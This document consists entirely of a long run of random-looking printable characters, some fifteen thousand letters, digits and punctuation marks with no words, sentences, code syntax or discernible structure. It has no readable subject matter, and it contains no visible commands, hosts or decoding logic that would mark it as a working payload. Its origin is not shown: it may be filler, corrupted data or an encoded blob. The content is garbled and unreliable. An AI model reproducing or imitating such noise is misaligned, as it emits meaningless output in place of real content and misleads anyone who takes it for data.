&F:f+&@9xxQDODNxhTOBuLIoIh7NAIF&C_S~WQDuxNOo);7u-uOk1pW--4NE6i6xo40hx+yOOiiI^^krk&)S~&~WpW^Epd;]pNz9@orh4;F|tqx-NeStyo42^^wX95dwq2z0wVR0At^AECty_9p__TW:pT)KF~4zV~fBW&:_L-1}d:d}Rz:d{W9y9Wxx@C06Y0hAEf(}C+}/:nq4i+]-AzO|ASBuh~kXrqWn5OWt(dFp+@iiRp10pkt0rqAER:I/Q;BWqx_AkQ1Y:izuo-^R}q}-puphVT]wSE}TR)iOY_Cukp&rAOrQ+UC2Cu)]]41^rUprIqWLwk;/It;+]O6]U;(4D;D{WOkLExu;rzx-hTWF4f~(uk/2(Uyx@YN2i:_k|^FAsz7JWCWS7rf5pkJnIwVhh1o+OdtIWpDB%eB1h+|:_EF1s22&tEwEBWudt6x]%h)zB&-4J5ykp{O-CLiWD-KBKso{y};EdeTXufiz)^eT/r:~YLIC0%}kYxxh@zkKqSrAI]fVOfq}(d^NEBLB5x45WO^pqyyD]p6tLFSEnkWx006L1-xA^(QV}]t6Nd6D)rEVt%-du4C;]5y{59%;e%V-0|h]pp~Iyz4q~RF-%(-t46wRiNUK@()t&r-6~4&uE&Jw9Nf-69L-Lrz%SddzQe5_]:%h9es]IWL6~S@/tu_uFyR9;@Y(pNudE@)s)4w1QKIXk_iyn0hrC]k%;Y:eweww7zEx)rT;CL/KI~If97O20|r+X/zz1k5nfd}f6rzFO;0pNFD:r)BI]W7yd(ipit4XFr{]|Bp~]k%SptF}U]Jw^rzIuASoY{FtVq(B~w(uFrr-qDrx^i~uxI_+rrBAkpIAt{A+ihK6A{5DLA~k+FkFK0F+if~]tnp}5As4xT&NIF~i&pxE5hANTB5_-E/B9zN7_DLLqeS]nTB6E49/Y|/thyxhDLh2tJe0T~F_uFY}OCsN75^n~+zWKhqp0);TRTekeW1:XB%U|7yL-ti5@wp)IdQD6{u&C(Xe9IKFW~]~kxu]4iTtO4W2TY;;tR~d;2wef^]FAJ0sn%Or;&hQzz^7hzJ^|96eFLBYih:yOWe|kB/u^zLWhDpoAfN|onR/+^]{iS2J/E&|EhOorkpWWrz_A/Vw%&dW5h%6Ao5ppqyiW+kho0iWuTCVyf^)+SEuwSVrIiWuwYkuEQI))p}fo5hBCV6IthDwwQDwEuDru+WydipB^xqNo5pi&QCY;|iuOA9pOyC;Es}wOd4k~TEwUKpB/uTB%pD)o+w;fz9)/&I/De&f~x|ORwJLrE^Sruux9x2As:On}~tF&:L]sJk6ED{Q9O+FDpV-T(7{rWfWwD{I~Q:D@YwLS@)qqU}S|R7}r^/ODXJ}R0Q{&tTOi2+RSn_iuN&ux^w}hEDn4{sDr-7LwNWq@]DFkkDop]u+RA%zw1KFrCkRS@JIufrOr+efDtTnsn(0sox-r|0]RENVusKnVYSJi0~W9YtL9f@fDu@R0x6d9fs~Dpikr]C{rL9S9YzBWEQ+x@UqExVSxyX+OzEBWWS%wf~~6IoJr1C(r^e+R:hp-_O{V&uq~r2QrOnUD{^DkQJWSL)WW|UEW~u-9:_qs5xQW|]BV{rJ@K_}D4wQeQKNii]4/E()Vru7dI2WxEi]tY]/YA~(nh&w&uF4nz+;yyL%0BfzXyrK+EO-0BWS|WYfqBT0s~@5frO7|ExVirx%TEA|NNh~dy:~iNIk(U:(5+huQWu9du%yzExIzrY-|Yiz6u6UeEzrpr@XO-+rp6rz++xsY+2^@r6_LfS]&6|/Rf_R6Us|Rx|5KpnCR]+LUuEz5AiF~6x&EUo^euXDNAX5E](i;+o@5uuA1UqRdh(5]EqD+6yxA]f4IrIB^W;2Tynn6xAJ~EE}n6N@ChysyhKK/+XsQ6EiSpSXBh2);WwAnBx4UEKi9];7S-rNxqN-iBtzdE&_4xe(6kk}yILX(w/txyIu-E6ETW~~Je^YD)@7WoEx6~6xF]TuViIr2z6;OwOh1~TeB;9-Iyx])ti]Vw~uh7I~KQnr)dpC_YREXO&r-/UI;-wVV(rV)_JSORDB-|ruWFr2EXSBU7Dp+LSp9iuVo4pSoFppitTxnsO]siu-D)Wxr7rx|k6pV5|Bh{-)JKp6TAoi_UViS&iwS]rux|IpLE-p4topq6UUJ-2BD^u+Yrp+:/R;WQw+dUhrFVOwIx&q^:+h;NW|u94h;w})DqIue]xOk}+qsAJqDs49zJ|yVIIuXf}~e4s]0u^~~0~~StnE4sV2U2&CLU@6I(r-xRRhOFIrnA6y%N~rnp0dyR6/441oDOfo+xkQ|y+0p|iW40NxiFy0TxT-^Yh+6Yz-rXOODrfLWh4{npUhA_o6&WCSr~&62W~(WXx@IUy0zVESx}5{}t9]S^+;9Ytr+@y0]LuUz-Yz27(-JI9NhE0FppdnV@7~W:YI]eSBJ1F(^1rRioQIW4pSkB/yOy/]ATA{n&Kxduu@EX{kd^9rKu|@I0IKO|2{q~L6&whVWesKI0wzJYXLxK^(~qIKxwy}r-VSIBVor&X6u%:+~%4pE&XIUpQNSwx~D{6{Bsfki;6yrzo]I&r^SqBuu|iJ6f&fzywp](xFwERr0-2T2(pEIy70+7hR@JV-iw6ARAXJEQEzC}SOe{rFQru)fx~5FSu]ox_]orYy5EiC}SYTYWtAx:X2px^-tO+}fIy0U-{|](@}V+@@hS6fOO]}SWe{WI]VD:DyA-i0)J~)ix^6Ox2D9xtXQ625@xYpzOWp(yyJ~k70;xRCruxJw~XqKYy^p(IrSkNIR6J/0^JCLfzq}kpOU(IR2~DEfJq5ui:(%qfOSYEnqAwf1SA:zyK4BEAnW:(fJO2NtU{]D(7D1Y5eqk-Q~6LV2JLuNuL0fd;^:;IyRJJTDOiYeBffNB6u0SWt%xIE]+-orOAwzzF(h+9Is(p:;Wrz&rwB+rERr^)CNx~~sLYK]EYnS]RC0SWJ/A}OqBuD{SxQIC/LI/)2;dhYoDI)dtrftC+xX7pf@2zyUTUzI|rfwrxU9N&W4q@)RNu_S|nLwsSJs%KyWf9k|CS26{WLO:DI-:D&yYWCeskryLoAeSIEWos:+wz2oQzr6o)hzR0:UdDI0RnYFnA(+0:;NyoYpQKYF@qLdWsYFf-AY&WIstiuy/wy0}ruC7D~N%BE5{|zWn0C/w~h^W^F7BO)A|K^NBVzNWxU9OuNo}TxC~:ex@9XXBRdkkt^xFxrEY~rhwx]dU^W]tue~or(~SI~D0(r@T1rt7DxTuTr5)rxzQnr9s5FT5DDV0pER{{D6N{ry+n5TRILryrL&669h|2xiO6x0CDrn2&/4XQz:7N(kNzpk62Dr]ryErsnJRSkR]:rT-JR]/;(:Rnz2pCKrq|SJn;^UVt-+A-+2^VIu54Y)XWk95oxIF]+IIQD+oQBW@qDUQxiW}idIKp;hqFTiK]{@-hDrB0Y1;zLkKp;5@^~1}Nf)@V;26^r1iVr+O{WDt:+(E7SxYEUS@oAR6Udw/TDyCAy5&DV}JUK@5+0Dx/BRhFRnh:R~o@E|;;{p^0x2@}-dt7}r9Y:@:x+AufO(:DrhB6(ry9Er&ExiW@rw)I~r6XVdo~DUkEo9&wKdX+~pJ+(r]OLWo7nDqx)kNrOrxwyI{Y^Ok-IyeEpWr&Ww&}LD_zYkeKF02tD7%5U::-CuD7;y-x/;7EESkYS{]BI%WwBQWC{iW~h+JzLnX]L7~qO-(wVYt]r;k1@|wkO@(dIS6JCS:{1|^N0ALd}t_Q6}uwunkp5)YJfwD(;~_:@yhweJwIU@quTIi0sx6shkDpUEx_q]^%0YiDW@O/^%F1%:C+i:DWD6Oi9SOY{_E]deuRAnX|+&O7NUy&(Bp{XuyYWkA4%DkSiQ]Qfs~-if;IASEk9Dr&|9wtDW^_nt:;6Qx~Fn(YptXA&x0|uKr]6EL4CrSshyLk)Erky&rxK{i+;Q-kUsru)7fNDR:Y)20+N:xWUTruop]SE&rkf;f/t2&;ES]]CpdL{T:ntI2/ptoIpYCyk2(R+U1zAwSE4sER4/9Up6|)k:ks:+nIAr]uuky{qICFwI&FYEy-urWfhWu4xInfqDB2R{dBI{A~UIkNqh7fyy(~urwfRRTF9r4N@J7r|E6:qDoD9V&t-TNdDQEzkW(UdkXA)xQF6+C(;O]xr]KDU1zru6p454+FVnWi96Q4E/1|E4d4Yd4pTt+Dr5EiJ]SRJrx]J;rdT}uDW1f(6sJ4r~R(52T1sR~h9qFd2t9AhpQtrx/Dr5t+E:KD^)6p70/DuNRTuORiNSpru]6IuyipJ^^z2&@N9:nDpd@-W@d&u+r1@x9L5qOFDLUT@Ndk27+k2Rdt4_C^4Luq/n1ByW}VC]NNLChr{^&rY+%KToTTOUQh|r+hey-rNo}udNOuipWWCf5~@0_T2)TSq0y]N{Y-_:(+e-}Ox-n|f~D5I;|Fdd2UYT1qYu(0qtRqXpph|(CeyTOfyNU]uhCrQ@;S(tAB~tV];4(7URofIuo7o(pdkp&9NR|AuSnQ-IO}{Es^)V2VD&Ep0VyLrC(N]6FEN4IdYiw(qD+I(ru~sA_W{VtEOrS7^fV}i(zYBuKWEf-FES^oJ~}R1Akr{-r~_kIEzyyh^U@)ku6Xiye(yp-L{r|):&)%QDyfu-LNu+}}Kp^yk+Xy9JLOIDhFt|(DhJI|]WWR9LV9~%;nzt_AX7Q|Wi|]V:DX%STK~dV7~rwd1+SN9d_Tu5sSJssS:9sko{pDnCwXK5+wLe}B}d_RfpT:VTK&)uWx-+n|F:0_d|o~uo/^|Q6QydrQOE^sxI);qrz}+o:nWVEY-4;iBdr-NzS4-7rY+r(i9(Su^6wOT9fFxIoi6in47^]&t4yJDRf{)BerKsAAIJ(uiu77x_urBV0%Y75J6_w44UK_K(5udyeAiW{+CoS-rEx(/2;LqAtffB:uiLUr]{hi52CLC9rk]Kzi5Yhrf2Y|U4w@RBoWR_KDE:E~|kOt+KrrEXw@E2rxyL]/{65E|p4UIdztKIw]/(-y)12sT^wCEsN|oL+X&I)/CE%(w5X1O5yhnN^r15XN1XQL@^(+1K^Qr~kd0|hp1/h;LKxs:~:5Xu5fnw9t+p&prDSI@h%SL{d~{z9C%L@I;hYhdX%~rBO57x1x-Ri7I6FitdD;E%J2xV929)znE:-r4O4O~RQo{Oi~(nO6-;pEK(Yw90e(2(RTFhE+WBoRWuQID-hhTnfpehYqNR6{Q_)e19RtD:UY^nE)5+0Y)-A;&nFyfL~rp(hpwk&sBL~xD}Dexk@xp4%wNOz9pOVthWVwC@0NS+;xSp%xEiOCzJ:(9~YpOk0&^6;^W0r:uTJrBUyhSrRFLJixkR_}LR_0p5xeWiL%p5WhL56nTy^wxI^}/D4eRNw~R(Bq_|&-NiBQei|f~EIS+yD^xi-SnQs6n%;s15fuI)(+kT_neCpyeL+FD5w1W&TEzxdNI)uQxuEk-(UDr10p%XOA^]6pC)fRwk(f5E6~O1+99eqQ9uiC|-DBC}W0B7]OI+FtuuO{_uI+x-kUpp)O)z;4n{Dkux+E69tpBA]Wi~O06rwSDp0;y^B%dNwh4uSuVrBfp9Wh6qu+tDf(D6^W+p%py&SypX^TSLF9wQK@kV9uIRL~pS|O+UeqxJI@|N5{)UyO6-}Ep:r(epI]rrfz+T+teL]uxdhe9In0TNTuSTu;2S%+9F9k+O9|WTEN)X;CNdVCqyo-d&N^BX/5r4QDos-FTzJA~I(6|zzU1rkVIB6izTYr~;CJ04dA+/{{KpW9&5N{w(+;KAp_u5F%@&L}x}O)1KS/NLFW:drXVNIkhCuhCAzNrf6@EYS~1hFkU_6WWKrKn(rww40)RxNeeV}oQrLwro2BC4/Tid;pII(qnrNowN94EEI)|Y|wu6iE{}{IQpC|0-OC6UCY+EsSJA(|]}6iBT~uR~i&i0u+AUU-e4BsqkJIw9-r)k0W+0pi|IqDDB}t()xrEIWSFFA7rSwhipI0TfVr&wI~ONUt4406S}5ED&B+A&5]L+(WzU4D]Ry/5N)kr-LN{FfhrxIkprx~IIWzuQUR-;p]pJw/ypht9DSq2+z;W2]zziySfQyp(S&66k@]KydWWOtyA^AXSt~^K6;/wUW:Ex%_]~B^S}|zsxweei(JzJDpVfoSKE9T42Y1dNYkLt9OpJkr)i|D&KXt+tFYY%1}EF{4efii|I}x(yy77/_hDnxrn1rCOW(tW_hIpXESzW6wXBrWO-)wxCIIYr5V:o%k%T4Bo)2RT;tw6hF0^QEzkd1WW5eyoJB]&67EurqyN6^}o}L4|VA|k}koOFBCBrhDp@uk9JVEfuESDfz~]nDRUUU/}&qAk}hJx(i&)UB}U6iA^EV5|zYNi|yqyN&AuhSYzwu2tOp+~Jhp7|)VLI0z~9sw}+NA/00UO-Yk(Fq^Fi~&d&|IE7uUUnRoyBWEeK(niV@e^yOWW@TwyNFXU0wuN::0JAJtBJw-VuDVw4~2x:VB~2w@dEry2_F(R|1TzK%s+ryYt/{pB0D4F-6w{xi-W0etFeeiURQ%@2wtt|Ch7x__;N@EdKnw9&KoEW:}4eF_~~9zNT/Lw~B~|oC1p](;y/D^duuxEK@p1t+FEyTeDYR_2pRYpCiR{]}&WtEV|nEONA0);C1r29uxeSO+]r:pp+Bxp29D}}]x+(EBEEfYQ-yrf)N@]]dCF^]EBAk-VELYpzd)6B}{NDyt%kJV6Df0-k]kyoDN1WiWD%hJyBo|rrr;DoISee%x7Azt^ph9:Wr)B;U:hS:hf)~kxhVIC~;CWI@q4hduVdSF]sf1B7/TqC77zzyIIkuA^FzB:-(+oqd}:]~JW6xS~%xz;pQT&zQ{NBAYdI(%S%x9_})s69EDt4@fin-Tep(Kuq~5EFS-Dwdop)J_f;N)KD6I]/Q4t2;ExTy+(p6zSw(WpVROr11DO%n@qor6R;ohkI5YIO)2W&Ifws2xErf12z(hKEqekVKx~rTT{WE~CzBF-C^NrLL2q;~SO6hzEO|ku5krudwpqAhR9Ri;fzfNIY]Bp{uNSIIDk/{UIA~]I(WN}stry-^Jtr({4IN:E+y6(^{:u9u7uR;4^k5:d-e/E/T|NCSOxudDOr0^)ryW~/huIB~Fy5Bo]z]-TytN)kd]2Cw]y]%i6zz0+OYB@+I~Brrx_dA^NSdI^0xN(r-2Fr-t^~J6t7Dk^C-DdhwSVon0+6:BRp@66hYN9twY}-XdwYNTpFw(WEizLNhfzud0^Ed]kxrKiND2kQ2:]_Jy]y7AsUk~nwu9py1~W~WDzWXxTEfruw2W-Xr_fXuWnrOoFxQTO-6iu)w9]RyUSONfLhUD6h]+]5-i|t}S|d&0V^^SoJykExACFBxrVq@nrrkpor-L^%V~fzVAO^xJqThODTF7zfY7q(A^ukTt%xzh]S^(RVfhYUhtt+dEw|dkyBS|/DDkFduuwfOpyksD+pXI^Oz|F;EwTXC-wfC&u:F+J5~FYED_ExBW4t~hyoTzi4oR-Nr@kNI]U{rFwSEppiQ{I~wQwznDhRX(NhI&uCrD5pF({Nfu%NAy0yBE;49C4poOD):7LWR@IQkUi@5BkY9JdWIpr-F2Tz;tWqBV+fi5Cyn}w6ze(WQ{(&ukqn+_C7X+toEEux1%{JI((^i9|fE~u+9{iRw%Dy]I64OF{uCTSESQ9L9zN)R4DYyUxISx{4rEiBFYq~W6dW+V{Bt6kNAWp(~yILd(yReiAzR6urrp+&-D6x;ppz0D:}_~KCJ&&YKo7s^FL7%zRz&6E9duwYwu-eQhLLDww^YRI&^LUw7-Fy(@u^UdByD0y{_xO&Txr@(oD|qNYode~-UFoUDdxt_pU2u;CV:^e(]O]7xu]z|prKRNR2]OKo|(y5Y7T@V_O]}p0;r6fRrD%EW;XJwOW~DKk(9])i9W06:USW-ity~dxL{(NISLIrWiL;hWytOfIrKxVu0fu6s--n]SLu(U5knwX{OC6nIiJyEF7(~t{dyF}+VWJCYFK|5L@]/%FSKi+6hDAUE&rhD0d]CNROk0JV@1Y~RifhdTQ5AA7~uUN;|B9)):h@]BShxto9JFTWW]Ry)rL6rhxiy|k}&yWWC|YxEy&@:rCu{~UtV@r(YFA]%AfL4/LBfBdUQu]LI~EkuCr~I]R&}|x{A{fh)2zC2+Lq@OQJik^yf^BDxBuBrByzFUO:|@FU2+ke}K4eWtQNCqeswnu)Cxq&A:@qx|KE+StkxuN:|rr@RDD]R-SLJ29FE+-{wr+rCFhz))fqNQN6KprD:xIR%K_k}Wt2z|;DS2_ku|xNes-}I5xNB%~hiLu|eUJ&dx:nzKe]((4T%6^+]CDf:tLu)C~)Yw0qFtrD7}0|B@{We7))k;XoCs)R4qkxu}%+(UTOUYBr{{1(OtF|4qKqr~spk~4:75:r0R2Xe0Aiu(ErRo9hns&STTLu6o22Jw0%:N4+~zunUhsIsDp6~:SuyS/Qw}E7okX6_JN9xI5i-5FUpNDosD]@9xU)]SdCt;dwt-9F0ydWLf6^;)hL0/h7TTs7I^VFXDpSky2I;BEIAt}L%zQ:N6RAn+DXF)E(Ip4qB]]Qx_/60wI};EQVzIIwk|B9V@RARFL]Rfqs&+AARAhsBW^9V;Npi;upSpWrhCo]TnoETe(r]Vps1Of0WONrhF+otoRu@1SpFXusYVOR@}J2YB{EV){Rx:FhsT~~rQE96xSE)n0VLqo2CuqpKzfR]x@]%FI44h-|w/Bprwy~kVAs2RAi%DEoBkLp_YusOA+^_/EDtKWO;2N}|IW@o7}piDnsNFLCxYn]VeSuRpOIW2{e{u&6r%;}WVEzfD)Vr]p:uV/O-r;orrD0f{02yEwh(]EE((Xr(+1x-^;Ly4q%uyL5BBNprr~&W-CI]TC(EE+NfqkSN@S;r+]{r}27h;1uiz^)EzQ1(zzJrRJ@roN;IOS-WEiXkzS1u-r/rEp%u}U}xuprU(u16tp%u)&tf}B_(x]-hOCidud/N}ixxrw|I(t1]RpTud1wN2WTIuxpu:B_rrw_ru96r]zBudo+By)%(;1o]:y@pIxD]KpFry+xBQSrf7{AVw4nu5X9(F@)ukh2fo6BYE%zp;)O~o~6pez)W6qfIk;krx|YhL:J-_{OuBRky_A&hFxeW12V(tpFx]K/t/hd:2iYA^)qqDei+D-:wBN/&@Vp5DrhtCzLno+{pI7ksr(9@-]7T4IThDuy2I7yyB]Rh&rD@pSntIS/WkeFf&x4DiuU7}6+V}IU7-UBA~7:kWz|s~ET/]r4ArIE^k]5A6NqKrqiepuUnI&I(Ix:5p|^knx:ID]k74|Eu6+Sssf-+ppydApE:2&uBWr}hspkoJfAX9f-{rrC{ruE{D|{D-&dkII6SBU_p&U2W^UFooNN5WCUKCxR~+~~F}~Y|ufDLnx&CsWCwOtttVf/t]reIqYNfT&1sVt-O&)e^WCs]BhtYDY)7|EYEkxD)JhE/Wr]rWSI0JwDOxYh^ut6_rWXAi/nE5EEh7kw}&NVt^Jh72RCu:ySuF-|p&(rBfpuy4Wi^nhx~@^+@n-k;%uweW(rI0:&r0iU;Q]Ewtiuy-QR+:W|)L}qDU}nTq(IxId]2|J]qw(IEX{rW@q}:d6rRe%U{rk:rr%^W4r~@;SOJ2i~OC0+1(rRYoU-Xw6WrA6]Xw6r])-+(9_WuVNDh};-TxO+YwWEiJr&]zOV+~L9zL0k;:{+VpE9;wOSzE{OKq]qK}{]@%yC2p+6D5U~19EEdU^~O/%pCF%Wn%ARw}}I)4iW{1^]/Qy-iyFo{&o&6;nTs0L926^WiD6|Rz@rd4xAnnF+xoi|4}S61&R6%/;V]2zJDu67%~kfSE9Txk5@(i(JJ_N/x|u]~EqTrJ^VrkARrkyBEr+nOR:DI+kAx9_YuXYIAIqzxOXQIknu^YA&WrI+xyr-6SSBuQ4]~r45ASTEuQ}UiBB(riK|(zU)f;1wIK:CYpB7kz5N::R9]wr/rJ)0S)tLu})_q09WJORS6&9JJ}EepWW]OWRnEddhyo|ykzTW:L{qyT{zU6QE(/TWrt+6h]N&Otqz^CXkuYIX:x_~ukKFkU:q-Iuikeiz:S;s6e/iApCt(KrozeuVW_oWEtVxO6V5:qu;qL/WrI_2uh-u:^&o:]X]NhL2;^Fk;~wAz(R5SnUxu1fTEC(hOwzVqE;yyB^Dw/xpYrxS&u+xO+xIhpu-V:wN4U:+;rrO0K2F}U(EqI5wSh(-EqyBO@SF_|Vt^D]NQB(p7Dr^}9^kA27:Ad9(^ppUYSI;DUN^wCCx1h|N5w&]n9k{N}prA]p~nzqReO:R/KEIdWBNk}B+epYK:DOq}te/d&x^x1OJtzE_NspqW05&_9phDAt4JzdQ:dCF1dd5VD)dok5_W:&0fd5_UdrXpAJ-ps-;sdC0tWiu)@z/N:-u~R~7%Ihy;I~nr)JhkJ^R7i5}kOWr|)hAx]Lz59uqqIuCExY1u9u6tpid/:+ieJxXu^7D(r)RL4xY9nEIT&(W_d(xW1xI%sCup-V];h2CpC/4Ey_ODNO+I(V+Wo]T6Lh&-o}1yU:IRx^DD~@}DnB~F2LxS_yrin@:Xr%qFFLzL7_:9z0t:rx)|;Rd5y-i_^+xi|oqxfz9yV6TpEr|2pkzs-I-Ke;nkoEkFs;1fC]zoEWdKr+nJQ:R/{0dnw_wJ|dLxi]9:XoT%D@BYtV}~-zpT@^B(N_&^o:B7}I5w2yI/{rJT/%AiBftwoo5p7npNSDuYp%D6)F9Of0+N20:rDzD6LSh_9Dt:+(|Y0_n+x}S_I0z6/nye2ysFO;uV-Yh;];+WE+xUShIDNpr~~(ry{h1N_]OzCSwAO}1DCEi)uVR:qW~@R;rS~0E%JILUUq}FF^7/kXQ:t@wLE&oxQs7LW(kD)V0xJW4kW&KB|]IySuwOA5YOQ|KD(QJ_x9BT/oREy4SrXorO+I)JY-Li/SJ;sFRddp@x_QY6s%UVdr(Uo/BppS^_EESE~6qLrrXEy_pN+4~ex9pDe/(:IKkEeLkDt9TT~^OFpEKz^O|R_WLrkx0Li^JI]9D;4ptqT~(E:F+I-qNxRp%xRT)ww/9d1OItNf}+SF&rV-LEwrsuQA7q&A7^TT;r]9Yu^oO~d9L64Kdf;OUryi7Rhdw]~s4y+eC+er1u(UNT5WxuOFnh)i%Xk)Yu)))rw;/r]NE-+(xTuRSp)0h_4~NR_dC+e70D50i]:SF2/9-/Cw+uILu7fwE9D-N4d5Y2Op6yhTYydYEJdrF:pwiBIBT-iwCiqTY5r0_yTeWD0tp0ue+urYf+^TqoWEz(9h)OU_~r^poNDTu(q;T+{Y2+&S)+@J^FKAi^IuUK5AV+o]4y6rCssE^rRh}1(uh1BuLULi4^0IoeDLUuph12pDQ4nDQsUeRKBBtkW-L_S2C0+h@uuX6/hu~TprkW@N7Jn(6(szzizzWV6VX;WJ]tnE4+h:U7E)FJ|frs0]Sx)+hA-k/Yy|RB-f)%}r4SI0NR)0k}{0tAIx;It7UXCNnIrpze@zQnhO}+0&LJIuw5D0)]FEIdDC6]AFR{NTf0uFT+Q/K|0dN+%kQRxy];/A6tksdoWwr11J(S0/|_6tx9xLrW)-rW)BrI-IS2TrLt^_+LtDJLNT(:0IDqC6F~W9fKIOrNTq1xJ0I~&rNAUExN&WrCX&~+SSrWRrfYSti~ypLNKS2TR_nW@nLRu~5z}{N%wEr&;}Rti;R;]6+n+UCN-4fwD9rU;BAJi{49K;fCz6s;WBpN:DIypw_W~Dr+eoE}/i|:]^z~i:~)5ttE)]1}eqpT](y/U:1srR|UwOW@xON^)9(7zD9V]ortCx{{XrJp4/u9X0xLAeI64Son]0xOIOrDDx92e0S&:qAKx0x{64AWS7isu1)fxSNtw|IIII;U^&X/^RK}o/z6drpt|X6U+X:;q]xT(4OWn~}szFC2YA7hn(NiIkh@(VepW~Yr1XQe|Tww)LD@kWoEi|Uwx11}KY)EDiCWVUokY4:pR__IW]E~uTVx9NLdO:&EEI^DWSAuE^(+1yK]S-]W^uNiTfC0&;uXyowix}pE+9woW]owNhU}UyLrENYX]WiKAtX9h)Iw6@d4-C4r5SQw]4BqQ(rEwBfYtq;xh/-iQr1sUX_&e:YE)WrwC_AxL~JotTXo6])sdzVprKz1]W)BLAr1i5KsqYVFkr64(IOr]]xrEIJrtEtwXoyw(I46qt]s^/rouoXwSN^@)XKSw~drnuLwS&~6Xoks/Ch;VnD_n;Sd-r+I)wozpro6_{uJXKyhprtkNsL{kDYqueBsprt0LW{_UuiDh)DJB~y)L-{h{iICpeQo+BzN_oWWDSnyDiooFoV9(LOBqhQKywxeDr6AE420FKs%fU4qo7iDpr}0QxxDIh{A_1+xpK0k+uzTi1Exhe(T_owRu9uDpfNU14s7JO&;{o@K{d]42VDrQEhVouYk%_0i_F(X%Rke79:TF1q5(1_p}xr}/shh/x/eAnU(LuuiIk^XIu^&Y0O@2D;WI{kIYn-+In_h;;D2RwE/Yu5yFs:79At^+_I~t-~7u^Y7~uS{;@K9/xun/0iNu{FrNE5Bex|k6E5DL/s_ff~fSEyK0o_4k@CUKpS%F-Fdwp94~wtLCoIJ:rT-Un%4WAk{Whw;X1quiwkfFNo+CQKt1YYT-0;_/&pSYC_4]s_+(&opRA2{qD0i_%WJf7tOTeu(YVL)kw}DtWy7WN)V)wIpn)~on;@@96W^z6@0NroTIwnkIh06IE-D)6I^z++i7)VFF]zxq6iiY6+T(2dTBupq]k0EyF)-yeiAF+|VQX6AxIO(Ty:UFERuE+y:O4|s;4(JEENI|JWp|)IUFIiL%sTEy~d-KsB]u~I2:KD^4n%(5z%{)xi-S4%_I@oLKsW72)7OhS:]k|-F662|Er/VNB-D@yBi0T(W^inNEWXQ6SE94OEk)COp(FiEIh~EBriftWi6]rp&zNpWO9|kxoOCNBJ-Y+&O0-ErNipQo+u+zoEENr^}0r_}DD{WhJ@}Y2Eu0ofx]:CF}yJ9unES6+E]nxks4y}9UI4DkExrDWSWEWk0;TrAxN0SEi@@IK]0Sd-xSC4LepwCCOO0tEW(IyR:idr6yIo{~E7WDdeW;Iop-pDwhopR(Ozr{kS;EfeIh|dpJI|rN6UC5}DhtOV5CdJB:-DUpTd+}d0;+s@~Q}Ir^5E@tp60:9utA~LURp1k|N)L9))O0d:y%z-42-{Vo)7_dA0xWeYrhf_C)u&921q@Iuy}ynx_})nD/p-(:]N4/9nL~7S-N+f+E~uxqIN]]h@|BhrN&6z-Wr|{n@y-e6+4u^6qkIzkhrwEf-SI6z94-hS04+it6W~]WxNh976VAAiW;uFArBW0OuISu9A4~hpWsQNCCx|fDW;iIVkEqqr0AyWkW+VwADyNe-D}qAhL{0]BiA-7yQUqYIkwihJ(RzX&&WBrOfLpUW2dV@~xyFfk^^oh{{BB;(5-hTxk&Xf2kUO;}-i]Y6CDD+6Wp+|tOWCy6YShJ626JikO&F6Uwu~V0{NR%^kU:B9tQFAt)Y%%RSLO6RxxiVTD))kwtu6){JOFDXD&|&z)zW&+JI)AzNR}}XxK4|92n1Af5NF4EWo{@/o5Oh@F@h/i|kD2eJOfY:Xx(+q{Jqpo)&5;+;E75+QLx_WhEr4nE~hL&N&k~xkI0DVpCSCIpE6UTd7Cwinu0YEhNOn@O6t{hFh]6D+9@fz6h6~wpS(WC5IpBri/DT;yN)7Do}iE&io^SwE^D(rpty4:JT+Nw2|&iri;OOyWu)IrhAT+~fNqrurf0k-]ffT2x0o;ewIkxE~toY()I~+%R@UKzFrSww9D@)(~^xSrQ^WAB~D:C}&Sh{Yo2:kq6x2efB2:5J^i&CAT26oRd65(k9Izu)p^pL0E~~)Iz&x%{EEYzLJp6~+x^6;hzpC@1O:WyLk4X}0W6@R@5TNhOtnW)te/JTfY;;{7io{JLF65_&1zdtXnzzIEV:;ohKJ1)~uqFJkx_]o@EF;pCp]WoVOf9Fkk]|+Ei)kW6t;70TI;e9uDXBVe~K;tD&SR](~F|i~BAuT{py_Ih&6|UhLYAEu%qqW6-|eWe(59((LDF}4RxE2XA)](i)USTrr(zxturk/(X{LyeIoyINx+NkoD~%:(rWRIDdXn5IQrxxrO)|I+5pe5E:6hu:7kI:q+^TKrkyAB5-nwr]-/Cox];qIKKD-(WL2WA(V|Au5o+dRhSz{-EJqEoDhk;uyrT|pT)AIn_;WF-tqTVdLJ4z^^JuTw9EJB6/X)x|4r~BKztqw7dBw:WV+9/&kiDx;XdDzo;9EW0~|2zW~Krx~_0IByD%IIdE)ki~YD;E)q4Ti]i(phQB(+76tCir}fSXwE:1r]WSI~i9WpO]A4hxS@U2LB;WdiyEIrr9o;&Or)DXUEhp^|ho0E9)9(r](IqiT{wIhIdpWIt:xrzKseBWA5E6rf{IrW7kOTU4^Ih/OEpu-q~u+/-ntyh9kEWxoruto(pp7QqiBV5f]6SEpB+5i}xq-hI]INOo1UhszJVSQ:pN5(U~AxO)|VWx;t6}Xr@rnuruDqo]pX)WWIAxOEnIiRWn4+]9^)0xh%Oyrrow4E@/6uxWw5o|44A0E]IpN;(~CR6W_Dw;6p^IJ/)/RJON19VE]R%rE9O6SpV@}xkf-AhBroiiIihDuJ%VYkN+0Vrih;~;KR~rJ2wL}]UYruWO2R~^UuOpufi{W]E;O%~9ywzS]~IBxTLLJzpDk~duCrxz]iqST110qs0LhY&C(uzpdzE&{zDpzh+rwk4eue/]9xW/Ds45WRud@dEJp~^UFVq;xVNyR_A6|dS6h9QR;r@Q15u6-+|)fQyRNhE~os+|VK71rRkyzo~tywuy];9IW-Qxnf;7I:@)NsL~0x1A))W:B-)9}T9nF)uBt5Qhn%U{6F2Td-(-q|DFU|Ttxy_(p&&5IFfVBr&~QA}ro{(5xp76BrBVe-wzu~&ruUz~eQy7^wk~tIRJIhOT~]B6OxV25k;9xO]9h;u6-e]]k]B{SpwSC7WBCipr4EpKTWn0WEtw;SEIOWSE45Vu6Rouz^^EIOqA&ru{FVLE66dVUfEk-k51:iur%6ruR~r}qD:h:RBV{r&@]I2e;VJ]uWp:D:W~{C~T;_qsOAJWSdIxzQN(R]{|)kzx&:zIsC6pKrp^Q_O{|-WEEL~dKrr-DYTD@]B6q;uWoWQ)/Cu)f6oL|s%nDQ~k0e&DtdxSi_6dN]CpNNY]5zz@;frw(+NF9AwIz}wREyiJw:;76r]CeJtXwpL-eyUqRWLWKS~dNWkK:O0-wBnIO6TV0YL@|kxS;CD}|1/BJi]EBBSDTerxAWI+;pQ5TO&o0u%]ukT~frrEJfYh+;VThUeLLRqIkr7+SUQXL{B|T^x|5rW_F5p/p@kD-qJET{~